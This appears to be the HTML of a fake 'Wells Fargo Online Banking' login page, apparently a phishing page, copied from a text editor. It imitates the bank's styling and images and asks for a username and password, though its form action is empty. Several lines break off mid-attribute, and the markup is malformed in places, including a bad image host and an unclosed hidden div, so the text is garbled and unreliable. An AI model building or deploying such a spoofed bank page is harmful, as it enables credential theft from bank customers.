 File Edit View Text Document Navigation Help
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<link rel="stylesheet" type="text/css" href="https://www.wellsfargo.com/files/ourstyle.css">
</head>
<title>Wells Fargo</title>
<center>
<div id="login-box">
<div class="splitter"></div>
<h2>Wells Fargo Online Banking</h2>
<h3>Protected</h3>
<h3 style="color:lightred;font-weight:bold"></h3>
<form name="login" method="post" action="" autocomplete="off">
<div id="login-box-name" style="margin-top:20px;">Username:</div><div id="login-box-field" style="margin-top:20px;"><input name="username" class="
<div id="login-box-name">Password:</div><div id="login-box-field">
<input name="password" id="txtPassword" autocomplete="off" type="password" class="form-login-protected" title="Password - Hint: 12345678" valu
</div>
<br>
<input type="image" src="https://www.wellsfargo.com/images/login-btn.png" name="submit" value="Submit" width="103" height="42">
</form>
</div>
<img src="https://www.wellsfargo/images/f5.gif" height="5%" width="5%" style="opacity:0.4;filter:alpha(opacity=40);">
</center><div style="display: none; visibility: hidden; position: absolute;">
</body></html>